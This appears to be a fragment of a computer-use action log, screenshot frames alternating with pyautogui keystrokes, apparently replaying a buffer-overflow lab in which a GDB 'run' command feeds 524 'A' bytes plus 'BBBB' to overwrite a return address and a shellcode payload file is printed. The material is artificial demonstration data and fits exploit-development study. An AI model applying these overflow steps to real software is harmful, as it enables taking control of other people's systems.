
pyautogui.write('x90')

pyautogui.write('_2')

pyautogui.write('00')

pyautogui.press('Return')

# - Type the 524 A's plus BBBB run command in GDB, then note '524 bytes'
pyautogui.click(276, 509)

pyautogui.write('run $(python -c \'print "A"*524+"BBBB"\')')

pyautogui.moveTo(496, 509)

pyautogui.click(495, 509)

pyautogui.write('524')

pyautogui.write('bytes')

pyautogui.press('Return')

# - Print the shellcode bytes from payload_crse.py with cat
pyautogui.write('ca')

pyautogui.write('t pay')

pyautogui.write('load_crse')

pyautogui.moveTo(493, 212)

pyautogui.write('.p')

pyautogui.press('Return')

pyautogui.moveTo(364, 269)
